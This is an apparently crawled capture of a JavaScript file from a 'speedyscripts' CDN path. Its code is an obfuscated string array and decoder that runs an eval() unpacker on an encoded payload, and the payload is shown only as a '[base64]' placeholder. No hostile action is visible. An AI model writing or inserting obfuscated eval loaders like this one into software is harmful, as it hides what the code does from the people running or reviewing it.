

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7226/ecmrx_7226_2.js
body_size: 2845
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"MbIStLeDJ",47,6,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976